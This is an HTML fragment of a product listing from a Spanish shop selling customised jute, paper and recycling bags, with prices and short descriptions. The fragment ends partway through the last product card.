                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="234" data-id-product-attribute="0">
	<div class="preview">
		
		  	<a href="https://printbag.es/bolsas-ecologicas-personalizadas/bolsas-de-fibra-yute-y-pet.html" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/1087-home_default/bolsas-de-fibra-yute-y-pet.jpg"
				    alt = "Bolsas en Fibra de yute / PET"
					title="Bolsas en Fibra de yute / PET"
				    data-full-size-image-url = "https://printbag.es/1087-large_default/bolsas-de-fibra-yute-y-pet.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
                                 <li class="product-flag discount">Fuera de stock</li>
                  </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/bolsas-ecologicas-personalizadas/bolsas-de-fibra-yute-y-pet.html" title="Bolsas en Fibra de yute / PET" class="product-link">Bolsas en Fibra de yute / PET</a>
			  <p>A-484</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">185,00 €</span>

				

				
			  </div>
					

		
					

		<div class="product-description">
			<p>Bolsas de fibra de yute y PET en colores combinados Amarillo, Azul, Natural, Rojo, ribetes y bolsillos laterales de color natural, asas largas cosidas, serigrafiadas para regalos en tiendas y comercios. Tamaño 33,5 x 30 x 13 cm.<br/>En todas nuestras bolsas están Incluidos Clichés - Bocetos y Envíos a península.</p>
		</div>
    </div>
</div>
                    </div>
                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="231" data-id-product-attribute="0">
	<div class="preview">
		
		  	<a href="https://printbag.es/bolsas-ecologicas-personalizadas/bolsas-ecologicas-economicas-personalizadas.html" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/1074-home_default/bolsas-ecologicas-economicas-personalizadas.jpg"
				    alt = "Boslas de yute asas de colores"
					title="Bolsas de yute asas de colores"
				    data-full-size-image-url = "https://printbag.es/1074-large_default/bolsas-ecologicas-economicas-personalizadas.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
               </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/bolsas-ecologicas-personalizadas/bolsas-ecologicas-economicas-personalizadas.html" title="Bolsas de yute asas de colores" class="product-link">Bolsas de yute asas de colores</a>
			  <p>A-480</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">236,00 €</span>

				

				
			  </div>
					

		
					

		<div class="product-description">
			<p>Bolsas de yute ecológicas personalizadas con asas de colores ( Amarillo, Azul, Fucsia, Naranja, Natural, Negro, Rojo, Verde. ) reforzadas! ideales para regalos para la compra en tiendas y comercios con tu logo impreso. Tamaño 38 x 41 cm.<br/>En todas nuestras bolsas están Incluidos Clichés - Bocetos y Envíos a península.</p>
		</div>
    </div>
</div>
                    </div>
                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="402" data-id-product-attribute="0">
	<div class="preview">
		
		  	<a href="https://printbag.es/bolsas-ecologicas-personalizadas/bolsas-de-papel-aluminio.html" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/1639-home_default/bolsas-de-papel-aluminio.jpg"
				    alt = ""
					title="Bolsas de Papel / Aluminio"
				    data-full-size-image-url = "https://printbag.es/1639-large_default/bolsas-de-papel-aluminio.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
               </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/bolsas-ecologicas-personalizadas/bolsas-de-papel-aluminio.html" title="Bolsas de Papel / Aluminio" class="product-link">Bolsas de Papel / Aluminio</a>
			  <p>A-565</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">225,00 €</span>

				

				
			  </div>
					

		
					

		<div class="product-description">
			<p>Bolsa térmica en papel resistente a la humedad de 85g/m2. Con interior isotermo acabado en aluminio, bolsillo exterior y cierre de velcro. 2,3 litros de capacidad. Tamaño: 19 x 32 x 12 cm. <br/>En todas nuestras bolsas están Incluidos Clichés - Bocetos y Envíos a península.</p>
		</div>
    </div>
</div>
                    </div>
                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="233" data-id-product-attribute="0">
	<div class="preview">
		
		  	<a href="https://printbag.es/bolsas-ecologicas-personalizadas/bolsas-de-lujo-en-fibra-natura.html" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/1083-home_default/bolsas-de-lujo-en-fibra-natura.jpg"
				    alt = "Bolsas de fibra natural Antonio Miro"
					title="Bolsas de fibra natural Antonio Miro"
				    data-full-size-image-url = "https://printbag.es/1083-large_default/bolsas-de-lujo-en-fibra-natura.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
               </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/bolsas-ecologicas-personalizadas/bolsas-de-lujo-en-fibra-natura.html" title="Bolsas de fibra natural Antonio Miro" class="product-link">Bolsas de fibra natural Antonio Miro</a>
			  <p>A-483</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">152,00 €</span>

				

				
			  </div>
					

		
					

		<div class="product-description">
			<p>Bolsas fabricadas en fibra natural de color blanco con fuelle ancho reforzado y cosido personalizadas para regalos exclusivos, Con logo de la marca. Tamaño 40 x 36 x 12 cm.<br/>En todas nuestras bolsas están Incluidos Clichés - Bocetos y Envíos a península.</p>
		</div>
    </div>
</div>
                    </div>
                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="409" data-id-product-attribute="0">
	<div class="preview">
		
		  	<a href="https://printbag.es/bolsas-ecologicas-personalizadas/bolsas-termicas-papel-laminado.html" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/1673-home_default/bolsas-termicas-papel-laminado.jpg"
				    alt = ""
					title="Bolsas térmicas papel laminado"
				    data-full-size-image-url = "https://printbag.es/1673-large_default/bolsas-termicas-papel-laminado.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
               </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/bolsas-ecologicas-personalizadas/bolsas-termicas-papel-laminado.html" title="Bolsas térmicas papel laminado" class="product-link">Bolsas térmicas papel laminado</a>
			  <p>A-572</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">319,00 €</span>

				

				
			  </div>
					

		
					

		<div class="product-description">
			<p>Innovadora bolsa térmica en papel laminado, resistente a las salpicaduras de agua y con interior en aluminio. Tamaño 43x33+14 cm, con cierre de cremallera y amplio bolsillo en frontal. Asas medianas reforzadas de 45 cm, libre de BPA.<br/>En todas nuestras bolsas están Incluidos Clichés - Bocetos y Envíos a península.</p>
		</div>
    </div>
</div>
                    </div>
                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="431" data-id-product-attribute="0">
	<div class="preview">
		
		  	<a href="https://printbag.es/bolsas-ecologicas-personalizadas/bolsas-ecologicas-impresas-de-yute-natural.html" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/1941-home_default/bolsas-ecologicas-impresas-de-yute-natural.jpg"
				    alt = "Bolsas ecológicas impresas de yute natural"
					title="Bolsas ecológicas impresas de yute 250 g/m²"
				    data-full-size-image-url = "https://printbag.es/1941-large_default/bolsas-ecologicas-impresas-de-yute-natural.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
               </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/bolsas-ecologicas-personalizadas/bolsas-ecologicas-impresas-de-yute-natural.html" title="Bolsas ecológicas impresas de yute 250 g/m²" class="product-link">Bolsas ecológicas impresas de yute 250 g/m²</a>
			  <p>A-700</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">314,00 €</span>

				

				
			  </div>
					

		
					

		<div class="product-description">
			<p>Bolsas ecológicas de yute, impresas con logotipo. Con asas de algodón largas en color natural y reforzadas. De acabado cosido, con fuelle en la base y resistencia hasta 8kg de peso.<br/>En todas nuestras bolsas están Incluidos Clichés - Bocetos y Envíos a península.</p>
		</div>
    </div>
</div>
                    </div>
                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="237" data-id-product-attribute="0">
	<div class="preview">
		
		  	<a href="https://printbag.es/bolsas-ecologicas-personalizadas/bolsas-publicitarias-para-reciclaje.html" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/1093-home_default/bolsas-publicitarias-para-reciclaje.jpg"
				    alt = "Bolsas de reciclaje 3 Uds"
					title="Bolsas de reciclaje 3 Uds."
				    data-full-size-image-url = "https://printbag.es/1093-large_default/bolsas-publicitarias-para-reciclaje.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
               </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
                <span class="tooltip-wrap left">
			       	<span class="tooltip-text">
			      	 	Quick View
			   		</span>
		       </span>
			</a>
		
	</div>

	<div class="product-info">
        		
			<a href="https://printbag.es/bolsas-ecologicas-personalizadas/bolsas-publicitarias-para-reciclaje.html" title="Bolsas de reciclaje 3 Uds." class="product-link">Bolsas de reciclaje 3 Uds.</a>
			  <p>A-507</p>
		

		
						  <div class="content_price">
			  	
				
				<span class="price new">336,00 €</span>

				

				
			  </div>
					

		
					

		<div class="product-description">
			<p>Set de 3 bolsas de reciclaje amarilla-verde-azul en resistente pp-woven laminado de 130g/m2 de acabado brillante. Incluye 3 bolsas de 23x45x23cm unidas entre sí mediante resistentes velcro laterales. Con asas reforzadas e indicación de tipos de residuo: plástico y envases, vidrio y papel.<br/>En todas nuestras bolsas están Incluidos Clichés - Bocetos y Envíos a península.</p>
		</div>
    </div>
</div>
                    </div>
                                    <div class="item ajax_block_product">
                        
<div class="product-miniature js-product-miniature product-preview item-gutter-30" data-id-product="440" data-id-product-attribute="0">
	<div class="preview">
		
		  	<a href="https://printbag.es/bolsas-ecologicas-personalizadas/bolsas-de-la-compra-en-yute-laminado-estampadas.html" class="product-image image_blur">
				<img class="img-responsive product-img1"
				    src = "https://printbag.es/1964-home_default/bolsas-de-la-compra-en-yute-laminado-estampadas.jpg"
				    alt = "Bolsas de la compra en yute laminado estampadas"
					title="Bolsas de la compra en yute laminado"
				    data-full-size-image-url = "https://printbag.es/1964-large_default/bolsas-de-la-compra-en-yute-laminado-estampadas.jpg"
				/>
						  	</a>
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
     
   <ul class="product-flags">
               </ul>

	   	    <a href="#" data-link-action="quickview" class="d-flex flex-center quick-view product-btn hidden-xs">
				<i class="d-flex">
                    <svg aria-hidden="true" focusable="false" role="presentation"
                         class="icon icon-theme-154" viewBox="0 0 24 24">
                        <path d="M8.528 17.238c-1.107-.592-2.074-1.25-2.9-1.973-.827-.723-1.491-1.393-1.992-2.012-.501-.618-.771-.96-.811-1.025a.571.571 0 0 1-.117-.352c0-.13.039-.247.117-.352.039-.064.306-.406.801-1.025.495-.618 1.159-1.289 1.992-2.012.833-.723 1.803-1.38 2.91-1.973a7.424 7.424 0 0 1 3.555-.889c1.263 0 2.448.297 3.555.889 1.106.593 2.073 1.25 2.9 1.973.827.723 1.491 1.394 1.992 2.012.501.619.771.961.811 1.025a.573.573 0 0 1 .117.352.656.656 0 0 1-.117.371c-.039.053-.31.391-.811 1.016-.501.625-1.169 1.296-2.002 2.012-.833.717-1.804 1.371-2.91 1.963a7.375 7.375 0 0 1-3.535.889 7.415 7.415 0 0 1-3.555-.889zm.869-9.746c-.853.41-1.631.889-2.334 1.436s-1.312 1.101-1.826 1.66c-.515.561-.889.99-1.123 1.289.234.3.608.729 1.123 1.289.514.561 1.123 1.113 1.826 1.66s1.484 1.025 2.344 1.436 1.751.615 2.676.615c.924 0 1.813-.205 2.666-.615.853-.41 1.634-.889 2.344-1.436.709-.547 1.318-1.1 1.826-1.66.508-.56.885-.989 1.133-1.289a41.634 41.634 0 0 0-1.133-1.289c-.508-.56-1.113-1.113-1.816-1.66s-1.484-1.025-2.344-1.436-1.751-.615-2.676-.615c-.937 0-1.833.205-2.686.615zm.04 7.031c-.736-.735-1.104-1.617-1.104-2.646 0-1.028.368-1.91 1.104-2.646.735-.735 1.618-1.104 2.646-1.104 1.028 0 1.911.368 2.646 1.104.735.736 1.104 1.618 1.104 2.646 0 1.029-.368 1.911-1.104 2.646-.736.736-1.618 1.104-2.646 1.104-1.029 0-1.911-.367-2.646-1.104zm.878-4.414a2.41 2.41 0 0 0-.732 1.768c0 .69.244 1.279.732 1.768s1.077.732 1.768.732c.69 0 1.279-.244 1.768-.732s.732-1.077.732-1.768c0-.689-.244-1.279-.732-1.768s-1.078-.732-1.768-.732-1.279.244-1.768.732z"/>
                    </svg>
                </i>
